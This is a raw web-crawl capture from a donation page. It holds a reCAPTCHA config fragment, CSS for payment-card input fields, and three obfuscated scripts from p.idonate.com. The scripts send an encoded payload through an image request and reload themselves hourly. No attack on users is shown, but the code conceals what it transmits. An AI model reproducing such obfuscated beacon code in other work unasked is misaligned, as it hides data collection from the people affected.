,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://apps.idonate.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yYhwuiLVgqy6UvOWQke3nCS/WwVFJldYiFaG6OJ3kRc\\u003d\x22,0,0,null,1,1768893015941,0,0,[226,32,29,220],null,[134,210,212],\x22RC-0jQdi3ka6swwyQ\x22,null,null,null,null,null,\x220dAFcWeA4OGBShl8GBR9eo3BLO2RNl_KN6OY65JqDPZKzJFvPyXJDNLIVW29zxsWyHe5NAb2jwpIiDDgcvZj5EfCqP-opHL-yJeQ\x22,1768975816032]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://boltgw.cardconnect.com:8443/itoke/css-sanitize?css=body%20%7Bmargin%3A%200%3B%7Dinput%20%7Bborder%3A%201px%20solid%20rgb%28218%2C%20220%2C%20232%29%3Bborder-radius%3A%200.5rem%3Bfont-family%3A%20%22Helvetica%20Neue%22%2C%20sans-serif%3Bfont-size%3A%201rem%3Bletter-spacing%3A%20inherit%3Bline-height%3A%201%3Bheight%3A%203rem%3Bpadding%3A%200%201rem%3Bbackground-color%3A%20white%3B%7Dinput%3Ahover%20%7Bbackground-color%3A%20%23EEF0FC%3B%7Dinput%3Ahover%2C%20input%3Afocus%2C%20input%3Aactive%20%7Bborder-color%3A%20rgba%2825%2C%2060%2C%20172%2C%201%29%3B%7Dlabel%20%7Bdisplay%3A%20none%3B%7Dinput%23ccnumfield%20%7Bwidth%3A%20calc%28100.0%25%20-%202.5rem%29%3Bmargin-right%3A%200.5rem%3B%7Dinput%23ccexpiryfieldmonth%20%7Bwidth%3A%20calc%2812.5%25%20-%203rem%29%3Bmargin-right%3A%200.75rem%3B%7Dinput%23ccexpiryfieldyear%20%7Bwidth%3A%20calc%2812.5%25%20-%202.625rem%29%3Bmargin-right%3A%200.75rem%3B%7Dinput%23cccvvfield%20%7Bwidth%3A%20calc%2825.0%25%20-%203.125rem%29%3B%7D
body_size: 742
content:
body{margin:0;}input{border:1px solid #dadce8;border-radius:0.5rem;font-family:'Helvetica Neue' , sans-serif;font-size:1rem;letter-spacing:inherit;line-height:1;height:3rem;padding:0 1rem;background-color:#ffffff;}input:hover{background-color:#eef0fc;}input:hover,input:focus,input:active{border-color:#193cac;}label{display:none;}input#ccnumfield{width:calc(100.0% - 2.5rem);margin-right:0.5rem;}input#ccexpiryfieldmonth{width:calc(12.5% - 3rem);margin-right:0.75rem;}input#ccexpiryfieldyear{width:calc(12.5% - 2.625rem);margin-right:0.75rem;}input#cccvvfield{width:calc(25.0% - 3.125rem);}

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/97c5d995-1a1e-4e80-b0bd-96fa0055d599.js
body_size: 2562
content:
(function(){function _0x52ae(_0x4efb71,_0xe62267){var _0xfce22b=_0xfce2();return _0x52ae=function(_0x52aed4,_0x417cd8){_0x52aed4=_0x52aed4-0x17c;var _0x5807c2=_0xfce22b[_0x52aed4];return _0x5807c2;},_0x52ae(_0x4efb71,_0xe62267);}function _0xfce2(){var _0x17af9d=['remove','setAttribute','YdVISU740pJ','1499932cgxssP','32572cFniDT','Iw1WY0NXZtl','4944ZwXwnF','10DhAvWG','append','JCL0YjN0EDN','Ik6D3KMz9E1','1458248wrkScS','/r/','/i/','RnIsIiN1IzU','split','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','6ICcpJye.9J','jN3EjOiQXYp','getElementById','303440gMBuNQ','IsQTM0kDO4g','5gDO4YzNxoj','join','img','https://p.idonate.com','86e42943-a846-4340-89cf-b392ad3feced.js','GdiwiIxIjL3','IJiOicGbhJy','body','src','429zJrUpS','1555fzOrxE','120uNwczC','3508263bDbgrt','71054tcPxRz','kjL5MTMuMjI','reverse','createElement'];_0xfce2=function(){return _0x17af9d;};return _0xfce2();}(function(_0x404270,_0x53a35c){var _0x1f17e8=_0x52ae,_0x90b318=_0x404270();while(!![]){try{var _0x560ed5=parseInt(_0x1f17e8(0x19e))/0x1*(-parseInt(_0x1f17e8(0x193))/0x2)+parseInt(_0x1f17e8(0x191))/0x3*(-parseInt(_0x1f17e8(0x19b))/0x4)+parseInt(_0x1f17e8(0x190))/0x5*(-parseInt(_0x1f17e8(0x19d))/0x6)+-parseInt(_0x1f17e8(0x19a))/0x7+-parseInt(_0x1f17e8(0x1a2))/0x8+parseInt(_0x1f17e8(0x192))/0x9+parseInt(_0x1f17e8(0x184))/0xa*(parseInt(_0x1f17e8(0x18f))/0xb);if(_0x560ed5===_0x53a35c)break;else _0x90b318['push'](_0x90b318['shift']());}catch(_0x15681d){_0x90b318['push'](_0x90b318['shift']());}}}(_0xfce2,0x3a734),(function(){var _0x470641=_0x52ae,_0x104d9e=document,_0xc8ef9d=_0x104d9e?.[_0x470641(0x196)](_0x470641(0x188)),_0x44e600=_0x104d9e?.[_0x470641(0x183)]('_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704'),_0x35a9f3=_0x470641(0x189),_0x2c065b=_0x470641(0x18a),_0x2870c0=[_0x470641(0x1a1),'Yg77AXGJc02',_0x470641(0x199),'q68U07QWOP.','0HNxAzM5gDO','2cTM6ICc4Vm',_0x470641(0x185),_0x470641(0x182),_0x470641(0x1a0),_0x470641(0x186),_0x470641(0x19c),_0x470641(0x18b),_0x470641(0x194),_0x470641(0x181),'CVXpkI6ICc5',_0x470641(0x17e),_0x470641(0x18c),'e'],_0x34f75e=_0x2870c0['join'](''),_0x43915a=_0x34f75e[_0x470641(0x17f)](''),_0xd2d519=_0x43915a[_0x470641(0x195)](),_0x196a1a=_0xd2d519[_0x470641(0x187)]('');_0xc8ef9d?.[_0x470641(0x198)]?.('id','76b3d041-ff79-42ac-a7c2-b3ecc9431e1e'),_0xc8ef9d?.['setAttribute']?.(_0x470641(0x18e),_0x35a9f3+_0x470641(0x17d)+_0x196a1a),setTimeout(function(){var _0x21b551=_0x470641;_0x44e600?.[_0x21b551(0x197)]();var _0x3f0875=_0x104d9e?.[_0x21b551(0x196)]?.('script');_0x3f0875?.[_0x21b551(0x198)]?.(_0x21b551(0x18e),_0x35a9f3+_0x21b551(0x17c)+_0x2c065b),_0x3f0875?.['setAttribute']?.('id',_0x21b551(0x180)),_0x104d9e?.[_0x21b551(0x18d)]?.[_0x21b551(0x19f)]?.(_0x3f0875);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/a06e5e16-6581-4419-a801-cda50fc6290f.js
body_size: 2504
content:
(function(){function _0x3252(){var _0x280e04=['GdiwiIxIjL3','img','getElementById','jN3EjOiQXYp','IJiOicGbhJy','src','1279320zvpAQw','2026491JFwHpI','138633sNNxDp','setAttribute','kjL5MTMuMjI','append','0HNxAzM5gDO','/i/','1752TxYlPL','318thuanO','3ZQpVo_IB6.','36BuwByR','IsQTM0kDO4g','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','2cTM6ICc4Vm','3209868tpLbRG','6ICcpJye.9J','514agNgxe','5gDO4YzNxoj','https://p.idonate.com','4bc64f31-4b90-4395-8e24-575867ad6252.js','24IcheXj','CVXpkI6ICc5','7REAdWv','853720AuflvY','remove','reverse','685920sostQH','join','body'];_0x3252=function(){return _0x280e04;};return _0x3252();}function _0x4195(_0x2c1f14,_0x58521c){var _0x32521f=_0x3252();return _0x4195=function(_0x4195de,_0x473fb8){_0x4195de=_0x4195de-0x135;var _0x3352b0=_0x32521f[_0x4195de];return _0x3352b0;},_0x4195(_0x2c1f14,_0x58521c);}(function(_0x552e48,_0x29cce7){var _0x436d0a=_0x4195,_0x4f4b0b=_0x552e48();while(!![]){try{var _0x3f1bf5=parseInt(_0x436d0a(0x149))/0x1*(parseInt(_0x436d0a(0x141))/0x2)+parseInt(_0x436d0a(0x139))/0x3+-parseInt(_0x436d0a(0x147))/0x4+-parseInt(_0x436d0a(0x138))/0x5*(parseInt(_0x436d0a(0x14d))/0x6)+parseInt(_0x436d0a(0x14f))/0x7*(parseInt(_0x436d0a(0x153))/0x8)+parseInt(_0x436d0a(0x143))/0x9*(-parseInt(_0x436d0a(0x150))/0xa)+parseInt(_0x436d0a(0x13a))/0xb*(parseInt(_0x436d0a(0x140))/0xc);if(_0x3f1bf5===_0x29cce7)break;else _0x4f4b0b['push'](_0x4f4b0b['shift']());}catch(_0x5c8bdd){_0x4f4b0b['push'](_0x4f4b0b['shift']());}}}(_0x3252,0x7de06),(function(){var _0x2919b7=_0x4195,_0x3a55f4=document,_0x4b79aa=_0x3a55f4?.['createElement'](_0x2919b7(0x157)),_0x1d2fb5=_0x3a55f4?.[_0x2919b7(0x158)](_0x2919b7(0x145)),_0x5a5f05=_0x2919b7(0x14b),_0x278364=_0x2919b7(0x14c),_0x3b9310=['gh5YmtgQFql','joVpSWHvtwv','0hUkyiyGjio',_0x2919b7(0x142),_0x2919b7(0x13e),_0x2919b7(0x146),_0x2919b7(0x144),_0x2919b7(0x135),'JCL3ATO0EDN',_0x2919b7(0x14a),'Iw1WY0NXZtl',_0x2919b7(0x156),_0x2919b7(0x13c),_0x2919b7(0x148),_0x2919b7(0x14e),'RnIsIiN1IzU',_0x2919b7(0x136),'e'],_0x2e0737=_0x3b9310[_0x2919b7(0x154)](''),_0x2759f4=_0x2e0737['split'](''),_0x3b5d16=_0x2759f4[_0x2919b7(0x152)](),_0x323f23=_0x3b5d16[_0x2919b7(0x154)]('');_0x4b79aa?.[_0x2919b7(0x13b)]?.('id','5636134c-44d1-425f-bd80-ebaa7bbce7bd'),_0x4b79aa?.[_0x2919b7(0x13b)]?.('src',_0x5a5f05+_0x2919b7(0x13f)+_0x323f23),setTimeout(function(){var _0x95d20a=_0x2919b7;_0x1d2fb5?.[_0x95d20a(0x151)]();var _0x1bf9ec=_0x3a55f4?.['createElement']?.('script');_0x1bf9ec?.['setAttribute']?.(_0x95d20a(0x137),_0x5a5f05+'/r/'+_0x278364),_0x1bf9ec?.['setAttribute']?.('id',_0x95d20a(0x145)),_0x3a55f4?.[_0x95d20a(0x155)]?.[_0x95d20a(0x13d)]?.(_0x1bf9ec);},0x36ee1c);}()));})()

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://p.idonate.com/r/a1d1f97b-5310-4b94-9db0-fa2597661129.js
body_size: 2548
content:
(function(){function _0x3205(){var _0x46dbe7=['join','/i/','_3fd4dad26e8c277bc50fb2ddf8233b50bc8d9704','createElement','3574cd5b-f4c0-4331-b2a1-a77c39b245d5','722740DCIUlX','6gNDjZx','0HNxAzM5gDO','CVXpkI6ICc5','IJiOicGbhJy','IsQTM0kDO4g','6ICcpJye.9J','1450141UzbMMl','RnIsIiN1IzU','333993AqnJIW','1674967zvXlLn','186036OVWoJi','12DGWAXT','src','32p6ONMDGk.','8030FdrDmx','188745Frvdvj','append','w2NLxtGZ3Ye','/r/','9dde8c11-5fec-40d2-a0c8-432568c87318.js','171LKPCNC','getElementById','kjL5MTMuMjI','2igkeCU','jN3EjOiQXYp','reverse','lF1o0HvM5uG','remove','2cTM6ICc4Vm','8eMuqhl','setAttribute','Iw1WY0NXZtl'];_0x3205=function(){return _0x46dbe7;};return _0x3205();}function _0x44e0(_0x497045,_0x5f3a8e){var _0x3205d9=_0x3205();return _0x44e0=function(_0x44e051,_0x3ba655){_0x44e051=_0x44e051-0x143;var _0x2e00ac=_0x3205d9[_0x44e051];return _0x2e00ac;},_0x44e0(_0x497045,_0x5f3a8e);}(function(_0x3938e2,_0x22116a){var _0x973747=_0x44e0,_0x4aacdc=_0x3938e2();while(!![]){try{var _0x990cfa=parseInt(_0x973747(0x157))/0x1*(-parseInt(_0x973747(0x15f))/0x2)+-parseInt(_0x973747(0x150))/0x3+-parseInt(_0x973747(0x152))/0x4+-parseInt(_0x973747(0x147))/0x5*(-parseInt(_0x973747(0x148))/0x6)+-parseInt(_0x973747(0x151))/0x7*(-parseInt(_0x973747(0x165))/0x8)+-parseInt(_0x973747(0x15c))/0x9*(parseInt(_0x973747(0x156))/0xa)+-parseInt(_0x973747(0x14e))/0xb*(-parseInt(_0x973747(0x153))/0xc);if(_0x990cfa===_0x22116a)break;else _0x4aacdc['push'](_0x4aacdc['shift']());}catch(_0x429e01){_0x4aacdc['push'](_0x4aacdc['shift']());}}}(_0x3205,0x258da),(function(){var _0x29aabe=_0x44e0,_0x1ce525=document,_0x6c3d1=_0x1ce525?.[_0x29aabe(0x145)]('img'),_0x3844c8=_0x1ce525?.[_0x29aabe(0x15d)](_0x29aabe(0x144)),_0x442a69='https://p.idonate.com',_0x2339cd=_0x29aabe(0x15b),_0x433747=[_0x29aabe(0x159),'CbDKypS0yHs',_0x29aabe(0x162),_0x29aabe(0x155),_0x29aabe(0x149),_0x29aabe(0x164),_0x29aabe(0x14c),_0x29aabe(0x160),'JCLwcjN0EDN','5gDO4YzNxoj',_0x29aabe(0x167),'GdiwiIxIjL3',_0x29aabe(0x15e),_0x29aabe(0x14d),_0x29aabe(0x14a),_0x29aabe(0x14f),_0x29aabe(0x14b),'e'],_0x56c947=_0x433747[_0x29aabe(0x168)](''),_0x45eccf=_0x56c947['split'](''),_0x1d9614=_0x45eccf[_0x29aabe(0x161)](),_0x3b011d=_0x1d9614[_0x29aabe(0x168)]('');_0x6c3d1?.['setAttribute']?.('id',_0x29aabe(0x146)),_0x6c3d1?.[_0x29aabe(0x166)]?.(_0x29aabe(0x154),_0x442a69+_0x29aabe(0x143)+_0x3b011d),setTimeout(function(){var _0x530cec=_0x29aabe;_0x3844c8?.[_0x530cec(0x163)]();var _0x556778=_0x1ce525?.[_0x530cec(0x145)]?.('script');_0x556778?.['setAttribute']?.(_0x530cec(0x154),_0x442a69+_0x530cec(0x15a)+_0x2339cd),_0x556778?.[_0x530cec(0x166)]?.('id',_0x530cec(0x144)),_0x1ce525?.['body']?.[_0x530cec(0x158)]?.(_0x556778);},0x36ee1c);}()));})()